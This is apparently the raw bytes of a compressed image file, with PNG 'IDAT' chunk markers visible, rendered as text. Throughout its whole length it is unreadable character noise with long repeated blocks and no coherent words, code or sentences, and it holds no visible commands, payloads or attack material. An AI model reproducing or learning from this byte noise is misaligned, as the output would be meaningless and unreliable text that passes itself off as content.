�|۷�n��3�� �%z��?8=��/�}��[��	*s�W�;�]��u���t-F�,
��D�����`�P�;��L�>��o1C�y��t�V�����`���E�����
��w:X+T���i� �b�Ϣ�[L�P�w^�;�*p��4X�i1�gQ�-&b��;����
��w,���(�1T���Nk�
��;`Z��Y|�����k~���B���0-F�,
��DUx�5���Z�w�N��#|�b"�*����`�P�;��L�>��o1C�y��t�V�����`���E�����
��w:X+T���i� �b�Ϣ�[L�P�w^�;�*p��4X�i1�gQ�-&b��;��-#������� ��H��z�[�������o����S���w�wz�����Rz끣�E�?Z��8����\f��������������?
?�;��G��f���St�(�P� �9��� {O����C��8��kv���=E�������������?
?�;��G��f���St�(�P� �9��� {O����C��8��kv���=E�������������?
?�;��G��f���St�(�P� �9��#}�c/�|�c�6�7���<�WSq��sr���=E����������#���/ O���M�]V�f��������~����>i�E鹣�\�f����y�}����{�y`R�	=�+?|RP�D5�\��':�(>v�b�Z��[��>�$%�5;߉e�NT�.�٫���:���سֹ���Qj�Ս����2C'�q��Ղx�D��Z�Y���V�5I��F��wb��ո{�jA<����c-��u�+sԇ��Du�f�;��Љj܅={� �?�AG�{�:���9�CMR��Q��Xf�D5^�~���>BG�{�:���?�CMR��Q��B'�q��Ղx����x��yQ��h� ?����?���O~�����[6�����k�Б?v�9�e�j)�����x#��?q�5>r�����G�Fx#���C_o�o�?�7���.h����x�|k�Q��ȟuAk|�З��[���F��Z�#��,�(�o�7�g]�9�e�F����x#��?���ȡ/�7ʷ����Y��G}Y�Q�5�(�o�Ϻ�5>r�����G�Fx#���C_o�o�3W\�M>�ȡ�#ɑ1wz����}���yrՐY
�_(�G��A��#{Y��n�~�?�wz�Q���u�����{o���ߜ>���o�y������+���X1�AT4y�y�U�?; qHҧ�K��u^av�9�k�#t�i���%�����邜�?�_gj�������o�jK������}�o���[
1�������8qGP��o����x���ˊϟo��yo����ޟ����,�&~ ~	 ��i��*�����c�>:��������\s��G�g6�����V�T�Y��u�����J�g�[�o3�*�>���5N�Gl����M��)��edx����|�M�w  @ IDAT��\�R���wS����C�R+����0��"�m���<reZ��<�Q/}c��"�f۩W�f�Аm
r��MO���7�[����[�[�}��3t���֏�j����i���#;�i�/!HYo�p�H��M���ߓU�����1�����{��������ݟ�^:f>�7�巜���9�}�o��7���=��>8=��/�}W�o����G���KY+/��4+d��RvP^|��ꅻ�� �T.R(��O�ߤ%G�H	��i<�t��J������-�dR�Ց�K��A��X|C�t�ُ(5�َ����4��3&��-����ُE�>�m���6�e=ān�)�k&��#A$������&�M<A�1�҇p)9|�/e:�?
Eͩ�St�)/��ԞuJ�s��ٯM��N��p��o�v�O���v�KA87��~��?;/ދ���_Wo��
5	6�k<��C��y(8���G����ӣ�͠a}��e�x��-W��}�S��׀�My�_���#A$�o�9�G����D������n|�/�!�Ӷ�����7� �jM�>*�����Qr:�D����7��_*�7c��{�uz�K_:�|�G낳N:�V�3��vu0�7:�����k��m���yُ�ذ7�a���!�Cu����HK���/��:h�,��{{��$��؜�y�����(/ۨ^#}b��>Rւr�A���Q�����R;���[̼�_����_;�>��������_} �~�T�ǟ� ����w�����������yz��_>ݼ/l��e�h�6�/�e��M��>�����0�[�A
CMƓo�i�7���q���6r�J7m�^4GYϮ�r<�O��C0��j��7�ߑ�}�*���^n����~^���{�k��-�Fg�/�h�1��d�������5��Fz�t�����~������,�}]�g��!<�O��C0�������G��� ?�����4�{�����'?��ӳ?��_^Vzp���:Q�b?:���g���/+Q��7=�T6����x���o�*�|�%��'e�P^��y�b$~�`�o����HV�,��oݟ45�j�>bb�C;6������:�"��8��R���OW4F8�H��?x���o5o�����LcU�^�ҟ�ӳ���Vxh���N��,�SR�7��������yU�ڶ��OM���矞�CT�O��<���ZE���i|;^Y�=���PcY���4m�?Md����hl|�}����׿ � �*����o;=�'�w����:}�w��]�k)�>}��� ��$t@h����lZEꁪ_D�qxZXbH.T��>1��X��m��)K�����G]Z�(M�.�S�Z���/�8��g�/��d��L;Ǐ�������X��Eq��4�C��%�6��5Qq4�hY��%?��V+�Y�Ą��(�f@of�YL�X�j����`�+T�y���'�l(��5͞Q����*eAsTA(�w��m���l������{�5��U6�E=+}��~ 0����&�����/��/�{�?�������M�?���[��KN� ǔKm7[�P;����p��C,��Ic�kS���;��'dx��B�ks��L<X�S�Ȥߌ4i[�\�R����S�O�5�_���i��`��){/x�����91Z�JT��'��^'�?V���K-f���bЛ���y��R�y�[z��+킚�_�"j�}̽����)kX����b�d������7ւ���R����i���ԝ#���KLI��?�ux�Ǔ����Fz�o��Ӈ���սn������tz���M�4c6j��6�Fߚ��¬��xw�7�W���&�0@&[xQ��s��]��-Y?7��)2y��j������1�>��� K��q��������c�f?����E5f������~�����������O����ѽ�W0��_d��՘�����'�������Z�l>�o=����7����w��#���g���ӣ����J/Y0�
�/�<�~�u���H��e��u���	�x�#;��Wzx(��o�_������r_C�ЊW��C�W:x�o�ߋ���Kx�V<ɑ��+=<_Q��7�/^���l��!Ohū���+<t�7���sY�w�%<yB+��Ȏ�����F����g�?��א'���|�P�:���⹬����<�OrdGx�J�WT������[�k�Z�j�{(�J��{�\V�]w	O�Њ'9�#<|����+�Q�F����Y��-�5�	�x5�=|�����F��x.�����'Ohœ����C�ըx#��u���ǖ��V���
���CGx#�^<�U�]'��I��_�oN7� .:r������⿸���7��x��7����n������������:T_"�c�Ƽ60������aKq9)�Q~�k����5���_*u�� _�?��+v�������u^���<���S����"�:;�,Gώ����b�=�(�{݂���
Q�`�c?}.�o[�n�gߡ���ư�d���X-/�/��K��5��H�l�aס
Yk����� �n�}͟�?������N���m#�O~�7N�~:>�x���	�|;��j�G�S��O�b"�q큫y��y��KG"��O>�T"M0���Z�:3���ziUÝA��s�[}[�f�G�D-�����>���oE�Ŵ�gS_�=��:��R7��tԟ����eo��o�Ҽ������� F��=h�����i�� ��y_���_��l|���ݿ�o/t�x�&O�k����זE�oHFH~������k���RT�~ùH�g3���z��oVo���
۹���*�h?���H����_���yY��gګ����E���s�9���o)u�~	��K��g�m���_��*��>��i�����@F�e�Z���*? X&w/x�#���; |��_�g����������o���L��������L�lo�|Y�kK�X|S�'�)C ;�5��s���˔X�7{.��#2v��s5�/�6=�1Yc�à�I͖%*����\S��΃��\�(j���֪{7���R6[�˴�m�׋
aco2�e��o�����?)k�`$�{�`g����^�ZS���37�՛RR~�����M��P�6��u��\��G��wR��ydP��"��u�����i=צ��<�� ��v��t���,��?ΐ]؜!uЦ_L������R��yo%&�$��C@��.���� �)�]����������N��+�ü2x7�|tz�g�7��{��5$���F����T?`�&��7��B d�����b�.6���|�l�}���k%fY�&���#�\&s�K=�&+����P��#����+{��_վ��&����WU�Z����|�����[�p�����'d���2x7hV�y��5Q}���,X2K_a���kG�Y�w�
��o��[k�%�2k����Q�^?�2���<�!��?��j�I��y�ך�>��$��?���z_���X�s?ܣ�����S����/������ཆ��g>8=��/�}��:]�Zd{!l.x.���,s��P#���Q<@#V�41n�:~��}�,��8�As}�����?�7��\�R��~���^/*���(H�D�C��)o2i E�������zV�Q�QWh�:AV�����=�A�'���hN�}ߟ�f�R7�?����_ݱ��Y��,�1��_�R��M&w��`��E�J�˩����k�b`^��?���_��Y��׍j�}O��y��2G VǗ��Ỿ�Z�O���\�O� ����2k��������g�����㰴��+�~��q�t�໾�r^�I�;M���\�{���� ��}��?��g��������9��.������_���������7VYiU�0�!��0��a���h=l1Ƿ�����c�X�-��4�#��H��~�Z�U=׿�!�c�5�������*�7�����v�����������4��eRP�Sf�����\[ ���s%����8s���T4F�C/A�Ozǣ4lN���g���?�8�~���g�hUˏ;<���a����w���^Q�����ރ��/p������*p������G:�G��?<}�/��}�:1o����g?����ӏbY��q��4�����r.J��۹;�N����k��N2-�2������E���^��CT����\�R��~E���E48
���'�?�gs���b:��~u� t���zPM����~�O�������R������A�C�����{�t�ˎ����ʘd����(���k�;ܯ���o=�ʆjT�2��z�=�ʤ5h�n��
�{���A��Q٥,g���?�?����CC�>��{�sw��I鿊Go_��60}9(�ċ�yB7������� px�>����I�@��'��������_��=D�d!����O���oD��r1@�&�=S�"�vCpy�������܂�Be�|�4!:�ƞX-�2͵q����O
�\T-j�{�jz6TKj������}҄�{b��(ӹ�Q���k��GP��Y?���9T^#�U����RCVlX�L��&D��K4F������=��T=s�ϥ���_���y��l����*���	�A7���Q���G���_�8}UϜ�si�O��� �)�1�>=��S�#����Ӈ�����ׂ�������o�儀&N�:�&� ^T�ꑥr�Lt��*���Y��.���o��Fğ돂��}�߮��?�� �n�Ls�g������$��E5�Y*�<�t���o)��;�ը��5���G�\xe�������z�'�Ëj��_k�Td�����?�?�<.�]p���� �sw���O����w~&Q��[���[��_���,��ӏ�����|�ټC���.eit������fU^@���	���6,q�5���vyAα�;:h:��\�ҏm��Go��j�V��oЬ�6,}������=4�n�CM��uI��7��E�����?��V�e�;����u:�/Є�4��<��y�塘����~����v�?���d�����W~:�>���zz�/�o����w|xz������^&�>xQ�Y<ߘ�:��R�p����G</�������W<ɑ9/r���t{�#�=�UŔLt/�˜��I��yɐC�wL���������+�d�{�]�<�Ord�K�*�c:/����o��e�_1%݋�2���x�#s^2�P��y���Gx{>.���)��^|�9fœ��!�J��K�7�=���qY�WL�D���y0+��Ȝ�9Tz�t^����ޞ�˪�bJ&��e΃Y�$G�dȡ�;����|���|\V�S2ѽ�.s̊'92�%C��1��no�{����ꯘ����w��`V<ɑ9/r���t{�#�=�UŔLt/�˜��I��yɐC�wL���������+�d�{�]�<�Ord�K�*�c:/����o��e�_1%݋�2���x�#s^2�P��y���Gx{>.���)��^|�9fœ��!�J��K�7�=���qY�WL�D���_ x�������}�����?��o�>~��;B��a}������ӣ��o��~���K�[����.l�H���L���L�h�ר9ʕP���|6x!@ֱ$85�tc|*�#L�cۨ�\�Z�Z~/�.?�g�q�ǧ��	�s��T���ŶQ���k	k��bT��Sc\nݯ�@:�g���E���`ۨ��������TrQ��zjܱ��cj�z|*�+2�9d�mTd��Z�Z��:��3���[��&���Y���@�� �0�6*2�-a-�-�\T�z��w,|����@:��J��`Yl���������(F�=5�����	�sx�8}.Pt=�-������ �R�R�<:����L�~�?�wN����B0������������\��?��WZ�T��(�����Ff��d�	��y3���z5k�
����IO@��|7�TΛ�E,�Ы��* �k
$=�o�1ܠR9o���B��#o� ��Y(������0p�J弙^������p�f�@��6��*��fz�/�j<�
����IO@��|7�TΛ�E,�Ы��* �k
$=�o�1ܠR9o���B��#o� ��Y(������0p�J弙^������p�f�@��6��*��fz�/�j<�
����IO@��|7�TΛ�E,�Ы��* �k
$=�o�1ܠR9o���B��#o� ��Y(������0p�J弙^������p�f�@��6��*��fz�/�j<�
����IO@��|7h�� X}�}��?rz�;��������뿺�W��}��ί|a���}dE�:�c���npθ���V���st�g�B��9�&Ο[�:3�������猛8n���<G�{�.t��3n���ի3������npθ���V���st�g�B��9�&Ο[�:3�������猛8n���<G�{�.t��3n���ի3������npθ���V���st�g�B��9�&Ο[�:3�������猛8n���<G�{�.t��3n���ի3������npθ���V���st�g�B��9�&Λ�� ��q���������9�o�_���'�zz��}�tz|�+�)Q����KD���1�G_���}�=G�������1�G_����jw_s����x�f�w��W�kv�����st�(���y��y������v�5��?��kv{�p}��f��}�=G�������1�G_����jw_s����x�f�w��W�kv�����st�(���y��y������v�5��?��kv{�p}��f��}�=G�������1�G_����jw_s����x�f�w��W�kv�����st�(���y��y������v�5��?��kv{�p}��f��}�=G�������1�G��+?��,�ē}�
ܼ�v���{/�j�����̗Oo��7.�GM�]"���ƨ�GQԩjd:���߷~��sպ��>����?��3��zb�;���H?ʑ���o��0��Q�<�~��#�(������̫W������я��H?�r����U�;�������P��;���?��� �o8�w�MP��wm���@���7ʿ�7���<5���d^���]r���k~s���l�ع���㐨^d��Ek� �&�y��3�)NF��ϼ�T��Rab��X?k}���\�k4���=�W�Q�����?��!<=�Wߑ���<����&���G�� ~���N���W��F= C�|⫹/�	��S9�닅��/�Q/�*���ԇ{���{��_�_s��fQ7�!G)ȵ�������U�k��l��B����8s��=����B}�1쏰��߼���/�˼�������j�,x���o�~1~��w�����������������k�������}�?����`�|���?��6����W����}�����ފm~�m_���}��Z��^oſ6����������s-�}���_��}����{~�����[��/��X������wO�~�˧�'����)>���T>Ɇ�E�Ls�#}:٣ڛ*��j��z9�����Htd?�+'��u����}����~�g�Б�HO^�j�Z�W��^~�*~d?҃ُ���G�w����j_���3��Y7td?ғ��#���U�����ُ�`AG�#�r�Q�]'����W=>���Gz�ُ����ȡu}վ��G��G�#=XБ�H��|T{׉���U�8#���uCG�#=yA�=rh]_��z������Htd?�+'��u����}����~�g�Б�HO^�j�Z�W��^~�*~d?҃ُ���G�w����j_���3��Y7td?ғ��#���U�����ُ�`AG�#�r�Q�]'����W=>���� (�N����O���W�ɲk�jԆ�5�4\|���>�'	)�W���V�4��5����<��_�m�X�\�*�HMBR�Y�Gݡվ�4��5����<��_�m�X���,U֑���ֳ֏�C�}��h^�k<��ydտ���ֹ�Y��#5	I�g�u�V�Z�Ѽ��x�'��Ȫ���c�s��TYGj�Z�Z?������y����O,�U�o��Z��g����$$���~�Z�k�G��_�ɟX�#��5������Re�IHj=k��;������տƓ?��GV�k�k����� �n�6�?�?�������o�a�ūw�C 
њY�M�7��������a�C끫�^�2t��}�}�ߪb���!+j+���e��2<uj������b������Ͻw���lx`���s������֓��PjKO��_�7=V�=G�w�t���v����~�l��g��C����F���oU/<Ɏ�	��w_r���k>�[������P�����Q���[�o��qU9�Н�� ����kn�~������~@�ea�����4�Y�ꁕ��;3l/���x�#e�� &-��}ȑ��Ɠ�A�<,ѽ����8��_�	*e`� &-��>��pqZ�Iנ�
������y�h����2�R�ccrd�8��kPiKto���� ���x�JX)�I���92\��x�5�4���%�7v�p�q Z�k<A��Ĥ��؇.Nk<�T��C���x8�8���5��RV
b�bl�C��5�t*��`��]<�w��V�OP)+1i16�!G���O��f�P�D��.�;�@��'���������#��i�']�J3x(X�{c�p�տ�T��JALZ��}ȑ��Ɠ�A�<,ѽ����8��_�	*e`� &-��>��pqZ�Iנ�
������y�h����2�R�ccrd�8��kPiKto���� ���x�JX)�I���92\��x�5�4���%�7v�p�q Z�k<A��Ĥ��؇.Nk<�T��C���x8�8���5��RV
b�bl�C��o~ �y���o������pz�;�7���驽Z��64��X�?���W�� V:�����I.��bϩ�[mj>`��[���j��f��e8�7�th�%N�"�ٞKͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�Ө9��|�M����bNL�
>R2���5��= G�8����Kͷ��|�j�.��T�P�#%�(���\�rD�/<��k-������pz���������rjg����+5j�>S0�j��$�<	|�������\���ˣ���Vs�A��W��H/Ǯ�s�g���C��҆�����'?_�������R�^�y�����!�6F�o����j?�������;py`V�����[�'�J~��e>� �yC������������~�,�� ��Q�"S����L��h��7���;h�̀\{�����e�%�ڪ>Q,깩_� �Zc�2��p��o���O�����U]ʚk���D���~a��z:�����B���Ss�bM���(�����z��_z}�;q@8O��f�8ON+��5������O�����U]����z��?Ͽ�μ��~���ds�2������A\h��}��O�����U��5v�7�O~��w~勧����,���7��&�f}�Q�[�8D�o�3Lp��q�!�E�4~���Gi��k��EY7Tn�"�t9ZKRES���fy���_�3�W�Y�m�8�k��EY7T������ \�y�MF<��[�c:/��Cf�xtڔ��D���1�|X7�uCe�99ߠ�	f���kU���1���'qBy�W텃,�6�_k/ʺ������.�Σn2�I,��Σ�T4��ѩ�M>%����v[��_�7��?��3�g�y��ٙ�BÈ��y�2��t@��W<:#y�ɧ����nK>��/�����=Tg�Ϥ����ϣ�Q�)T���t@��W<:#y�ɧ����n;��R�����+?����n�׬O���No���8_��R6E��#�9��3L]jx.�k��wd?�_�_����Oϫ7�g�דr����:��/���j����U����5^�ǭ����_G�#�nWg��=������ϙ��u�k���~��_�a������� ,���>�N��K��~�7�_#߇@���qt��h��`��r�G�V=��̯�2�ۀ���"z-V����^t�j<p��;_��|�o�5;5^s���x�9�P�;?��_�:h�v�$筘�������x����yǺ��*�G�|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���o4�*{�G��|�����?�k���/��G v���s�������Os�:T 5����)�y8��:F�a�K�1���X��hœ=�=_�����c	\��|(�{���K�P�
�E���	���p~�ֱ�	.Tz�H>��=|E�%[�c���Q��l�c8�g�X�*�c$J�����-ԱB|ѨxrB��1�߳u,a���1�%t�_Q}��X!�hT<9!�����:�0��J�ɇ�瀯��du�_4*����x��lK��B�w��C	�s�WT_��:V�/ON�� <��{��%Lp��;F��9�+�/�B+���''d{ ��=[�&�P�#�PB��՗l���Fœ�= �����c	\��|(�{���K�P�
�E���	���p~�ֱ�	.Tz�H>��=|E�%[�c���Q��l�c8�g�X�*�c$J�����-ԱB|ѨxrB��1�߳u,a���1�%t�_Q}��X!�hT<9!�����:�0��J�ɇ�瀯��du�_4�w~ pQ�>}F�>��������ޚ�7���Bݤ!�|
�E;�f���<��|A�N��i���ŬO=��&�� 3V"�Ўa��p|;^�L�{86�kv����C:�6	���=_�uc<�� ���(e2�s��Q_��ŬO��n�I(4Ȍ����c�1���F)�������/f}��w�MB�Afl��d���<&@w�0J���pl���|1�S�t�l
2c{�&��x�1��Q�d��c��f�Y�:���`�Ph���5Y�0�c8�	�/�R&�=�5;_���!����B��؞��:�1�yL��xa�2�9�ب���b֧�|7�$d��|M�1���ct����x��F}���>uH��&�� 3��k��a��p�;^�L�{86�kv����C:�6	���=_�uc<�� ���(e2�s��Q_��ŬO��n�I(4Ȍ����c�1���F)�������/f}��w�MB�Afl��d���<&@w�0J���pl���|1�S�t�l
2c{�&��x�1��Q�d��c��f�Y�:d�� �:��������~��w66ZdiX:$��u��O ���6�|*R���1�Gߓ���d�u��xH绕c��F]��+���Q�S�� ��1��a�՗����3��.!�4p��sڨ��v��h|�Q�S���(��<���|�%#�C�L�C:߭#��6�n_>��:�� 4X��|����d�u��Tw	���c��F]��{�D�+��:��,v@y���d�/Aw�g2��n���QWu��8h�9m��T�  ��z�{lE�%#�C�L��K�,#��6ꪴ�{ &_9m��T�`��c8��'+_}����=���w+�>�����W�A��i�Χ" �c8��`+�/Aw�g2�]Bdi���QW���0���i�Χ"�P�y�=Y��KF�]��t�[9F�9m�Uݾ2|Nu>) h���[Q}����=���"K�>���*m����WNu>)X��Σ���W_2��:t�d<����1��i�����q��sڨ�HA @����0؊�KF�]��Lu�Y8F�9m�Ui�� L4�rڨ�H�b��p}OV���tס{&�!��V�|NuU������F�OE
 ��p���VT_2��:t�d���/<�ѧ}���{z�����=�M��2o�==�E�T�����%^5�p�p�h�����@Q��J�j^���c(��f������1�L+��xռ�����S�M�M'���)h1�ȿ�o��J�j^���G�)Ҧ��;ڿMA�G��|3��W�U�
7���xS|��ߦ��n@Q��J�j^�����mF-`�������fZ�ī�n�T�"m�o:��MA��G��|3��W�U�
w���_�ٔO��ɏ|���})z���tom�ܦ;��t\�6R��j����,���^B�?�t��t��?/�����#��'\0�O}x�u��*�IMR¾Ak=5�Dwds�~m�W�`(�����v�z�׳�[��>�$%�-t[����������9��C{?��^�nާ��<��\�O�$%�-t����l���M�?�o�f��~����o���&)��B�]5? ����'��}�G�rz�c_�ܵ�^��ߣ����^�<�l�U����5��/;l��ը�E�>��sE��c�=k��Ck~�_v�H/�Q��t}^k�p;�:�{֮������찑^T��������v�u@��]��U�a#��F�/��y�=�+����Y�Z����F:xQ��_���Z{0W��9�ݳv<��W�e��t�U�H���`��s��g�:xhͯ����E5�~���k��\n�Xt��u�К_��6���jT�"]��ڃ�"�α螵��5��/;l��ը�E�>��sE��c�=k��Ck~�_v�H/�Q��t}^k�p;�:�{֮������찑^T��������v�u@��]��U�a#��F�/��y�=�+����Y�Z����F:xQ��_���Z{0W��9�ݳv<��W�e��t�� �F�����������Ͻ����a�E5��HO�A��4���3Å��_�Sx���|+T�w-��Xk~*�P��/4�ͷίͷ��x��n� o��sm���y�9y4����ί=�տƻ�s��y�-1��<����z~�y��k�k������Cx�u��e#����3�Q�O=�u~�y��5��� ����4����N�!~��g�u��v���-���xd؊�AC�t�7������5�착�K��,Q������x�~�?
5����Z�O4j�,��Y�iU\�U��x�� �տ��x�~�,j2��5�P�h��Y���Ӫ����{��uA�C�[����(X�d�kj�>Ѩ��H�g�Uq!W����낄�V������Q������8�B}�Q�g����O��B���ţ�	��5l�+���������d������?z�~xy���S��Od���^�RQ�����'�P�:_]�#�t�-A>=;�?|���m�s���mJy����m3�۱��p����� II�6x��$j1�i�l������<��H�3��k�l�ly����q�s9�����s�EGR�������y�������3�ǸO��Xo��|������Qs?���)y������?����;�fJ_� ��ۍj>���Q��t�
v���x�_�7��ܮ]�0��̋�nү�����س��������y�:��V�-�L�q�ܿ����?�y����r���ys�������_���u^��t�~�������?�@=�����o���/�N�#��%n%�{9tCi4�V<󷻢{#�W���75�q��|Z�3��X�K�F5�a��o�g�C�5K�_:.���j|�����찀u�ʐ�h����x�F��ۨk�~�?��yd�BJk��w�f?�wp��`e�;�>���7��	��ǷQ�\z���Y��#�R�X�ϾC7��Լ��+�މ�a|���N`�?����������jmY��R�Z��ُp���.X�N��k�M�p#��mT�=�~�Vk��z��2������~�#5���u�ʰw�}_�o��o�"���s��Z�G�+���֟}�n�#�y�V�����/��H|aϥ������<�^!�����;t��H�;8`]�2�h����x�F��ۨ{.}��_ d�>��૧���W#Y6��N�]^�*�~B�}��k�:/��ğ돽����<[�3�)ص�Z���g�?���<������r���q��jA�}5z�^�_�������[�����*��o�����NO~���w��*��թ����]��	T�����.��|��p:»V_���}�iع��ti�Q?��t�w����?����(1��<��~�^.zIT���"��9»V_Co�+�����g����r�F籘�#�k�5`9��8��G ꦽb�w�7��������⟜7H��M1P�j@�z�����B�>��y�-E��(�����������lָ������(5��E��y��g�guv�����Gϴ:P�y�Q����UQ���QC�z�Q4j���Bq�i?￬��ޒr���S?����n]!䬊j����9a)bhQ�	��� `9*����g>8=��/�}��님&U��y�4����?E���0�����Q��ٞ�|d��\�Z���D��f4�������P0E5���^ϥJ��Z�=K���� La��1گj�LQ��bu����,=�\����U�߰>a�>2d_�=T.����������z�ٝջ՟-���#<�����A���-V��o��c� `
�Q��?(��#����Y��Yz��uOU�Z�a}� }d�0��Q{�\���{=)���޳;�w�?[V�%G&,x0F�U��)�1�[���5ޞ���/ �<�|�n~ ��	����g�uz��?�|�G�x	��P����jCUؑ^8�T�K��"{�D5��
F�5<��x�AG�k�ש�Z�]�Tq�xd5��%~�6���9��,Q�k�����`�e5vБ����u��x��U�=Y��y�酃M��tN.�KT�Z|��`$X�sY��t��6?p�z�5޵�`Ag�GV�y^�Gz�`S}/�����ո,(	��\V�a��\��k�w->XP����x����^8�T�K��"{�D5��
F�5<��x�AG�k�ש�Z�]�Tq�xd5��%~�6���9��,Q�k�����`�e5vБ����u��x��U�=Y��y�酃M��tN.�KT�Z|��`$X�sY��t��6?p�z�5޵�`Ag�GV��� �7�����7N�~���P~��v�n��Ȕ;�h�"��$��7�ꁅ����M�H��ը�6�a�l���t}�|V�e�����֞k�t�%���[�����2s�kO�f����K�t��}i����h�������!u�<��;O�x��JqE�o�����2����O�g��_ϼ�1�����I|���i�K�`�����t���ɏ����O}i���aK����.��C`�	��^m0�!�6�mo�یwt�	�;�ߊH�b:�m,��S�_�![Q�9lg���6���<���,����FY��~��W~�V�c�y��kt��}���k��VM
�y���,�Q?��+?d+�1��<��5�M�>AG�5��&�i9�����!u�G���WNO~�k�&��~a�D��!P��� �i0Ҵ����CK  @ IDAT�#��ڀ��%��
d�L��L��'�y��h��z��A�����=	��{�T��M�⴪1K�)�K�B�	*d2k�\�s��/Jq�ϥ�f�G��&��Zڪ?9z�����Cw����4��b<,��vx�G
b�y���9m�y���9�r�Ë�HApM0�(E�b���;�_qn�c�ݼ�[�T;����Ŵ׻
d�L`�����D�����������͓������w#;0;�O�������C�����4l�Br��_�_q(�^ҩ���baH�U�9:Q��r7�Ŏ������C�n�z����{LM���oSpw~����2ݤS�%�����������7W@F�W�gq(�M:U_қ�?���x��G��i�2�?�C�nҩ���������koh>��M������Y�t�N՗�f������4<����o�~��'�ҿM����n\��r"�>D5��I
�h:g铩�GН&?X��@�i���5����z������Z�����Կm��{�L�&�+?��-l�ͬ���Q������y��Y6�R#����v�~�ݫ�:�����,�Z=�^�Rߦ��1���6�y�E!T��J5�1���Fh��kWlΖ��y�/w�2�ϩ%td?���C�y��r�����Z����zp��w�����׍�M:ް�oX�F�Ӳ�l4����o�\H�W_8@
�J^/H��]{`���zz�.t�?�BŘ��I-f��5v��弨�j���<����<��Y�V��s?c��-���ݕm_���h��BeǙ�?�<�Y�̓^���D��lNۇ2��E�zYe{/��m����.aZ��xd2p����3�����˼����]��c$di�Yk�L?��� `��"y�}���o��-���EU&g|����|麰�9{�J�3��>��²�&��	B1���w�_N�Ӽ���1�|�ֹ�V�(5������,�z=Ř`czda���O� ���<��K��ޚ�?�c�Q���o�-��'wݼ�[Q��QI����,Y|q�l?���e���zϩ�z���?���M ��o�y�KyUj"ɼ���NR=�;��~ �B=�x�_?=��_<�G`?��n��l���ڱ:f0�`؏^��A�]�[K�|�z������Q��ȼ��<��`��Muk�%����l�.��>�`�t��-�� ����.�Z�_ۖ{���ٿJg�G�(Z�lS_d���o2�ԛ��\��y��R���=����G�Ro������c�9eQ�s����Y���z�~���>)k�A����ok���7���u��<�:�ˠ׎�Oe�rv�~�t���E��m�;�u�Ñ�૧���W����FFJ~A�Ce�<{���i'�}84�Ղ��|���Q�L���ZES��-����7lG��M���Th�}b�bG��W�:׿�D�BM���^��ؓ�~��A���M�O$�1����x�:�)����P泽j�ۓ�~��A�c���3�O�`cop`�s���h_�	U:۫�{2ُ�?�||{ᡩ��6F�:�c�Z��/EվP�|�W�v{2ُ�?�|l;:&�l���� �u��R�5�Jg{��bO&��~���o/<4�>���(^w�Y������jB�����nO&��~���mG��d>���Q�}���~��?��u;�����?��oD�4�%q��G�3�����=i����L�]ϵ�=�Q�#�#��՟���"�*~��g6x�l������")O�;Z�H_��Rm���2%�K�s�}ߜ����u���M�
����5��0M������Ke�[���v�2��_y��y�&��p���� �D���,^�I��}ei4￵��j�̦��~��~��s��w��iп���%�]���=6x���� l�y'~����~����6�k��X�\��߰�f0��?�Uk���5k�y��w��������_�������[{~�����WP����J��w~xz���ڋ��_����t����c+�wLS�6��9]��b��S_�󇀾����#�"�5;_�^x�kv��������8d_�f��O}����?rp�����|1{ᩯ��C@_��Gn���}����/f/<�5;�kp���m�?�/r_���셧�f�}�9���G�E�kv��������!����#�q�Ⱦ�}�������?�58��6������b��S_�󇀾����#�"�5;_�^x�kv��������8d_�f��O}����?rp�����|1{ᩯ��C@_��Gn���}����/f/<�5;�kp���m�?�/r_���셧�f�}�9ܜ� 8����[���맛o���&Ĭ��������������������������W`�/ /^�[=���7N�~�'���9fffffffffffff>�
����?�}�yz���p�y��Ϳ�y�}��ks���{�p�R=vE=G�_4�c8�˜G���sp�E�p��s����zοh��<x.s�CS�����1��eΣh�98��y8����y�M=�_4�p<�9����������΃�2��?4���<�y�\�<������/��c8�˜G���sp�E�p��s����zοh��<x.s�CS�����1��eΣh�98��y8����y�M=�����M��x��|���Ǿv������Ϛ�(�����e��D���Oϫ�g�2�����������?�I�d�����<�k-���d��CG}��� w�d����[��?��Q�!��"�>�����e�p�ț�NT_��������|�>��w��Gr�p��o�������g��r��w�0?s��?�q��~$w����_*3��<��{����g��v�������6�ُ�����<�Ke����s�=?~�o�}�?:n����H���������f�B�_�_��_�7�����jj�p��Q)6G1Gx�
M������e�(�k��ry{kݓ���/[�j5����#���uOs�whhݟk�z^ƍ����#�\��Z�da|m��V�Z��6�o������Z�������q���6�/����=Y_��U�V�|��?�_�4w�}�f��������e�h���?�����uO��ƿlի�(�k�����=�]`ߡY�u����y7گk��ry{kݓ���/[�j5�����G �r����?=��_?=���7e�^��0m �$txQ��_��ϫ�7	62��o��佡����o�����g��@��𢗌��k�T�a�6N� /��}@�����_����޿�j�MBe}#}����2���߼��Pp�_}~ˁ��s ��?��G�)��L����o����C1�����.����) �	���� ���L�{��*���wZQ�sT`4��Ȯ�Pp�����`�Es�4�<ȡ���"6MT�ʖ�:��آ�-��'���979�m�oqX_Ϳ�f��?C_����4�	��;׿v���mn%��,f}�ٿ��KmZ6�.+�^W��Ͼ@eG�;�l��z�Pj�y�*���~�m����T����[C�>��Oi�Z?z*sκ������[
[�H�'u�fMW�����<�K�Z6�.+�M}�?����<�����G���u�WP靯���m}o���@-څ�~��O���N��bx�U_6�����q���{�@L-Ӻ����]�;�~!ւ_�O�;t�kx.������!+^��e�w}_�5�:�;����^��S���2�>0wݯw�G�Cg���iSg������+�zC�y��*o��7? ȝ����'~�����������8qѦ�.\�|�98���6h�@Tto������O����El��0��\�����8�M��{hoF��)��	����ԝ��_ϼ��9ϒ������ �zE����v��o�:Lv��c����0�?���^T8����;?��]��VQ�y����F��+
�����᛽���|7\��c�Oߛp��f.!g?|����c/�o��yA6��B!���ys��!�^F�ͧ�f8�Cs/BN?���W�� �s	}|:=��_<=�������o
���>
